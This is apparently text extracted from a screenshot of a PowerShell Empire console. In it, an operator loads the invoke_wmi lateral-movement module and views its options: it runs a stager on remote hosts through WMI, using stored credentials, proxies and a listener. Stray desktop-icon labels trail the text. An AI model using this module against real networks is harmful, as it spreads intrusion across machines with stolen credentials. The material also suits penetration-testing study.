 (Empire: LHYAD63T) > usemodule lateral_movement/invoke_wmi
(Empire: powershell/lateral_movement/invoke_wmi) > info
Name: Invoke-WMI
Module: powershell/lateral_movement/invoke_wmi
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: False
OutputExtension: None
Authors:
@harmj0y
Description:
Executes a stager on remote hosts using WMI.
Options:
Name Required Value Description
---- -------- ------- -----------
Listener True Listener to use.
CredID False CredID from the store to use.
ComputerName True Host[s] to execute the stager on, comma
separated.
Proxy False default Proxy to use for request (default, none,
or other).
UserName False [domain\]username to use to execute
command.
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
Tor Browser
腾讯QQ
主文件夹
blacsheep.